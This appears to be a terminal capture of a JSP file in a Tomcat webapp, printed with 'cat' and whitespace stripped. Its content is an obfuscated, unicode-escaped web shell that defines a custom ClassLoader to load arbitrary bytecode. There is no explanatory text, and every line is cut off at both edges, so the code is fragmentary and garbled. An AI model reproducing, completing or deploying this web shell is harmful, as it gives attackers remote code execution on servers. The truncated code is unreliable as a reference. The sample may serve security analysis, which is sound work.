 /local/tomcat/webapps/app]
└─$ cat app.jsp | tr -d "[:space:]"
<%@pageimport="java.io.BufferedReader,java.io.IOException,java.io.InputStreamReader,java.util
ntime,java.util.Arrays,java.security.SecureRandom,java.io.PrintWriter"%><%!/*out.println("HTT
020\u0073\u0074\u0061\u0074\u0069\u0063\u0020\u0063\u006C\u0061\u0073\u0073\u0020\u0049\u006C
049\u006C\u0049\u006C\u006C\u0049\u006C\u0049\u006C\u0049\u0049\u0049\u006C\u0049\u006C\u006C
06C\u006C\u0049\u006C\u0049\u006C\u0049\u0049\u0049\u0049\u006C\u006C\u0049\u0049\u0020\u0065
073\u0073\u004C\u006F\u0061\u0064\u0065\u0072\u0020\u007B\u0020\u0070\u0075\u0062\u006C\u0069
020\u006C\u006F\u0061\u0064\u0043\u006C\u0061\u0073\u0073\u0028\u0062\u0079\u0074\u0065\u005B
049\u006C\u0049\u006C\u006C\u0049\u0049\u006C\u0049\u0049\u006C\u006C\u0049\u0049\u0049\u006C
06C\u006C\u006C\u0049\u0049\u0049\u006C\u006C\u0049\u006C\u006C\u006C\u0049\u006C\u0049\u006C
06E\u0020\u0064\u0065\u0066\u0069\u006E\u0065\u0043\u006C\u0061\u0073\u0073\u0028\u006E\u0075
049\u006C\u0049\u006C\u0049\u006C\u006C\u0049\u006C\u0049\u006C\u006C\u006C\u006C\u0049\u0049
049\u006C\u006C\u006C\u006C\u0049\u0049\u0049\u006C\u006C\u0049\u006C\u006C\u006C\u006C\u0049
06C\u0049\u0049\u006C\u0049\u0049\u006C\u0049\u006C\u006C\u0049\u0049\u006C\u0049\u006C\u006C
049\u006C\u006C\u0049\u006C\u0049\u006C\u006C\u0049\u006C\u006C\u006C\u0049\u006C\u006C\u0049
06E\u0067\u0074\u0068\u0029\u003B\u0020\u007D\u0020\u007D%><%\u0074\u0072\u0079\u0020\u007B\u
5\u0061\u0064\u0065\u0072\u0020\u006C\u0049\u006C\u0049\u006C\u006C\u0049\u0049\u006C\u0049\u
C\u0049\u006C\u006C\u0049\u006C\u0049\u0049\u006C\u006C\u0049\u0049\u0049\u006C\u0049\u0049\u
9\u006C\u0049\u006C\u0020\u003D\u0020\u006E\u0065\u0077\u0020\u0042\u0075\u0066\u0066\u0065\u
E\u0065\u0077\u0020\u0049\u006E\u0070\u0075\u0074\u0053\u0074\u0072\u0065\u0061\u006D\u0052\u